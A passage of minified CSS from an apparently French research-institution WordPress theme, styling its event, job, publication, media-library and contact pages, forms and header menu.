.rightCol>div:last-of-type{margin-top:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{color:#42b5fc;font-family:"Roboto", sans-serif;text-transform:none;background-color:#fff;font-weight:700;box-shadow:none;position:relative;padding-left:50px;transition:all 0.2s ease-Out}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before{font-family:"icomoon";margin-right:10px;font-size:40px;position:absolute;top:0px;left:0px;font-weight:100}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{padding-left:0;color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a{color:#0a0b0d;box-shadow:none}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre{padding-bottom:30px;border-bottom:1px solid #e6e6e6;margin-bottom:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail{margin:40px 0 0 0 !important}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate{margin-bottom:40px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header{margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a{box-shadow:none;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{width:100%;margin:0;border-top:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{margin-top:50px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer{margin-bottom:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type{margin-top:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer{margin-bottom:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{padding:0;margin:0}}body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{border-bottom:0;margin-bottom:100px}body.page-template-template-rubrique .site-header{margin-bottom:70px}body.page-template-template-rubrique article>.entry-header>h1{letter-spacing:0.2px;margin:0 0 30px 0;font-size:40px}body.page-template-template-rubrique article>p{margin:0 0 60px 0;font-size:20px;line-height:30px;letter-spacing:0.1px;font-weight:400;width:75%}@media screen and (max-width:910px){body.page-template-template-rubrique article>p{padding:0 60px;width:100%}}body.page-template-template-rubrique article .post-thumbnail{overflow:hidden;height:400px;position:relative;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding:0;margin-bottom:60px}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{padding:0;width:auto}}body.page-template-template-rubrique article .post-thumbnail img{position:absolute;top:-50%;width:100%}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail img{top:0}}body.page-template-template-rubrique article .entry-content a.basePage{display:block;padding:50px 0 0 0;margin-bottom:50px;border-top:1px solid #e6e6e6;display:flex;align-items:center;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-template-template-rubrique article .entry-content a.basePage:last-of-type{border-bottom:1px solid #e6e6e6;padding-bottom:50px;margin:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage{flex-direction:column}}body.page-template-template-rubrique article .entry-content a.basePage h2{font-weight:700;font-size:20px;letter-spacing:0.1px;width:20%;margin:0 50px 0 0;padding:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage h2{margin:0 0 30px 0;width:100%}}body.page-template-template-rubrique article .entry-content a.basePage span{font-size:15px;line-height:25px;letter-spacing:0.1px;font-weight:400;width:calc(70% - 50px)}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage span{width:100%}}body.page-template-template-rubrique article .entry-content a.basePage:hover{color:#42b5fc}body.page-template-template-rubrique article .entry-content .tutellesContainer{margin-top:120px}.mediasContainer article{position:relative;background-color:#42b5fc}.mediasContainer article .chapoContainer{line-height:16px;z-index:999;position:absolute;bottom:0;width:100%}.mediasContainer article .chapoContainer a{color:#fff;font-size:15px;box-shadow:none;transition:all 0.2s ease-Out;text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#4d000000",GradientType=0);padding:25px}.mediasContainer article a.imageContainer{transition:all 0.2s ease-Out;background-size:cover;background-position-y:50%;display:block;box-shadow:none;width:100%;height:100%}.mediasContainer article a.imageContainer:hover{opacity:0.5}.mediasContainer article.size400{height:calc(250px - 1px);width:calc(350px - (2 * 1px));margin:1px}.mediasContainer article.size800{height:500px;width:calc(700px - (2 * 1px));margin:1px}@media screen and (max-width:910px){.mediasContainer article{width:100% !important;height:400px !important}}body.page-template-templatemediatheque .pods-pagination-advanced:nth-of-type(2){margin-top:50px}body.fixed{overflow-y:hidden}#popinOverlay{z-index:1000;background-color:rgba(10, 11, 13, 0.99);position:fixed;width:100vw;height:100vh;top:0;left:0;display:none;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer{padding:50px;z-index:1001;display:none;margin-top:50px;width:100vw;color:#fff;max-height:calc(100vh - 50px);height:calc(100vh - 50px);overflow:auto;position:relative;justify-content:center;align-items:flex-start}#popinOverlay #popinContainer .itemContainer{position:relative;max-width:70%;max-height:100%;text-align:center}@media screen and (max-width:910px){#popinOverlay #popinContainer .itemContainer{max-width:100%}}#popinOverlay #popinContainer .itemContainer .imgContainer{max-width:calc(100vw - 115px)}#popinOverlay #popinContainer .itemContainer .imgContainer img{max-height:70vh}#popinOverlay #popinContainer .itemContainer .detailsContainer{max-height:calc(30vh - 100px);position:relative}#popinOverlay #popinContainer .itemContainer .detailsContainer h1{color:#fff;font-weight:700;font-size:30px;line-height:35px;letter-spacing:0.1px;text-align:left;margin:50px 0 30px 0;max-width:calc(100% - 250px)}#popinOverlay #popinContainer .itemContainer .detailsContainer p{font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px;color:#fff;padding:0;margin:0;text-align:left;width:100%;max-width:calc(80vw - 115px)}#popinOverlay #popinContainer .itemContainer .detailsContainer span{display:block;width:100%;color:#b2b2b2;font-weight:400;font-size:15px;letter-spacing:0.1px;text-align:left;padding-bottom:20px}#popinOverlay #popinContainer .itemContainer #popinClose{position:fixed;top:50px;right:50px}#popinOverlay #popinContainer .itemContainer #popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinOverlay #popinContainer .itemContainer #popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinOverlay #popinContainer .itemContainer #popinClose a:hover{background-color:#fff}#popinOverlay #popinContainer .itemContainer #popinClose a:hover:before{color:#42b5fc}@media screen and (max-width:910px){article.type-page .entry-content{margin-right:7.6923%}}body.page-child article>entry-header h1{margin:0}body.page-child article>p{padding:0;margin:30px 0 0 0;font-size:20px;line-height:30px;letter-spacing:0.1px;width:80%}@media screen and (max-width:910px){body.page-child article>p{width:100%}}body.page-child article>.entry-content{border-top:1px solid #e6e6e6;margin:60px 0 0 0;padding:60px 0 0 0}body.page-child article>.entry-content>div h3{font-size:30px;text-transform:none;font-weight:700;font-family:"Roboto", sans-serif;color:#0a0b0d;letter-spacing:0;margin-bottom:70px}body.page-child article>.entry-content>div p{width:65%;margin:0 0 50px 0;font-size:17px;line-height:30px;letter-spacing:0;font-weight:400}@media screen and (max-width:910px){body.page-child article>.entry-content>div p{width:100%}}body.page-child article>.entry-content>div p:last-of-type{margin:0 0 60px 0}body.page-child article>.entry-content>div .so-panel{margin:0 !important;padding:0 !important}@media screen and (max-width:910px){body.page-child article{margin:0 60px}}body.page-child .voirAussi{padding:60px 0 70px 0;margin:70px 0 0 0;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}body.page-child .voirAussi h2{font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.page-child .voirAussi a.vaItem{vertical-align:top;width:calc(33% - 40px);display:inline-block;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-child .voirAussi a.vaItem:not(:last-of-type){margin-right:50px}body.page-child .voirAussi a.vaItem:hover{color:#42b5fc}body.page-child .voirAussi a.vaItem strong{display:block;font-size:20px;font-weight:700;letter-spacing:0.1px;margin:0 0 30px 0}body.page-child .voirAussi a.vaItem span{display:block;font-size:15px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-child .voirAussi a.vaItem{margin:0 0 50px 0;width:100%}}body.page-template-templateemploi:not(.search-results) .cnrs-filter-emploi{border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:0}body.page-template-templateemploi:not(.search-results) .emploiType{color:#42b5fc;font-size:30px;letter-spacing:0.1px;font-weight:700;width:100%;padding:40px 0;border-bottom:1px solid #e6e6e6}body.page-template-templateemploi:not(.search-results) article.type-emploi{padding:60px 0;border-bottom:1px solid #e6e6e6;display:flex}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi{flex-direction:column}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:20%;font-weight:700;font-size:20px;line-height:25px;padding-right:30px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:first-of-type{width:100%}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:80%}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header{margin:0}}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1{margin:0 0 30px 0}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a{font-size:30px;line-height:35px;letter-spacing:0.1px;display:block;box-shadow:none}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-header h1 a:hover{color:#42b5fc}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content{margin:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;margin:30px 0;position:relative}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateemploi:not(.search-results) article.type-emploi>div:nth-of-type(2) .entry-content a:before{content:"";display:block;width:100%;height:30px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-header h1{margin:0}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{border-top:1px solid #e6e6e6;padding:30px 0;display:flex}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication{flex-direction:column}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:first-of-type{margin-top:60px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:80px;text-align:center}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type{padding-right:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:200px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:first-of-type img{max-width:100%}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:60%}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2){width:100%}}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header{margin:0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{color:#42b5fc;font-weight:700;font-size:20px;line-height:25px;letter-spacing:0.1px}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header .authorsPub{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{font-size:30px;line-height:35px;margin:30px 0 20px 0;padding:0}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) header h1{margin:20px 0}}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content{margin:0;padding:0;text-align:left;float:none;width:100%;line-height:20px;font-weight:400}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a{color:#42b5fc;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-size:15px;box-shadow:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a:hover{color:#0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink{text-decoration:none;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:hover{border-bottom:1px dashed #0a0b0d}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content a.knowMorePubLink:before{content:"";display:block;width:100%;height:40px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content .knowMorePub{color:#42b5fc;margin-top:30px;display:none}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication>div:nth-of-type(2) .entry-content p{margin:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templatepublication:not(.search-results) article.type-page .entry-content article.publication:last-of-type{margin-bottom:100px}body.page-template-templatepublication:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatepublication:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .loop-contents-contact{padding:30px 0 50px 0;border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact .lettrecontact{padding:20px 0;font-size:40px;font-weight:500}body.page-template-templatecontact .loop-contents-contact .lettrecontact:not(:first-of-type){border-top:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article{font-size:17px}body.page-template-templatecontact .loop-contents-contact article a.contact{padding:20px 5px;border-top:1px solid #e6e6e6;display:flex;width:100%;justify-content:space-between;align-items:center;box-shadow:none;text-decoration:none;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact span{flex:1;color:#0a0b0d;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact strong{flex:1;color:#b2b2b2;font-weight:500;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article a.contact:hover{background-color:rgba(230, 230, 230, 0.2)}body.page-template-templatecontact .loop-contents-contact article a.contact:hover span,body.page-template-templatecontact .loop-contents-contact article a.contact:hover strong{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article:last-of-type{border-bottom:1px solid #e6e6e6}body.page-template-templatecontact .loop-contents-contact article .contactDetails{display:none;background-color:#0a0b0d;padding:150px 100px;justify-content:center;align-items:flex-start;color:#fff;position:relative}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails{flex-direction:column;align-items:center;padding:100px 30px}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact{position:absolute;top:10px;right:10px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact span{color:#fff;font-size:30px;transition:all 0.2s ease-Out}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover{cursor:pointer}body.page-template-templatecontact .loop-contents-contact article .contactDetails .closeContact:hover span{color:#42b5fc}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:50px}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer{padding-right:0}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{max-height:400px;width:auto}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .thumbContainer img{width:auto;max-height:auto}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding-left:50px;flex:1}@media screen and (max-width:910px){body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer{padding:0;margin-top:30px;width:100%}}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span{display:block;font-size:30px;font-weight:600;line-height:35px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.name{color:#fff}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer span.function{color:#515151;padding-bottom:30px;border-bottom:1px solid #515151}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer p{margin:30px 0;font-size:15px;line-height:25px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;transition:all 0.2s ease-Out;font-size:18px}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .loop-contents-contact article .contactDetails .detailsContainer a:hover{color:#fff;border-bottom:1px dashed #fff}body.page-template-templatecontact .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templatecontact .tutellesContainer{width:100%;margin:0;padding:20px}}body.page-template-templatecontact .moreContacts{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templatecontact .moreContacts a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templatecontact .moreContacts a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templatecontact .moreContacts a:hover{cursor:pointer}div[id^="form-container-"]{margin-top:10px;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){div[id^="form-container-"]{width:500px}}div[id^="form-container-"] input,div[id^="form-container-"] textarea{color:#515151;border:0;margin:5px 0;padding:5px;border-radius:3px;letter-spacing:-1px;display:inline-block}@media screen and (max-width:910px){div[id^="form-container-"] input,div[id^="form-container-"] textarea{display:block;width:100%;margin:10px}}div[id^="form-container-"] input[id^="nom"],div[id^="form-container-"] input[id^="prenom"],div[id^="form-container-"] textarea[id^="nom"],div[id^="form-container-"] textarea[id^="prenom"]{font-weight:500}div[id^="form-container-"] textarea{min-height:200px}div[id^="form-container-"] button{font-family:"Roboto", sans-serif;font-weight:900;color:#fff;transition:all 0.2s ease-Out}div[id^="form-container-"] button[id^="contact-form-submit-"]{background-color:#42b5fc}div[id^="form-container-"] button[id^="contact-form-submit-"]:hover{color:#42b5fc;background-color:#fff}div[id^="form-container-"] button[id^="contact-form-cancel-"]{background-color:#515151}div[id^="form-container-"] button[id^="contact-form-cancel-"]:hover{background-color:#b2b2b2}div[id^="form-container-"] #popinContainer-errors{color:#fff}#popinClose{position:fixed;top:50px;right:50px}#popinClose a{border:1px solid #fff;display:block;padding:5px;color:#fff;width:40px;height:40px;transition:all 0.2s ease-Out}#popinClose a:before{content:"";font-family:"icomoon";font-size:25px;top:7px;left:7px;position:absolute}#popinClose a:hover{background-color:#fff}#popinClose a:hover:before{color:#42b5fc}#site-header-menu{position:relative}#site-header-menu nav#site-navigation{padding-right:80px}#site-header-menu nav#site-navigation .menu-menu-principal-container ul{width:auto;text-align:right}@media screen and (max-width:910px){#site-header-menu nav#site-navigation .menu-menu-principal-container ul{text-align:left}}#site-header-menu nav#site-navigation .menu-menu-principal-container ul 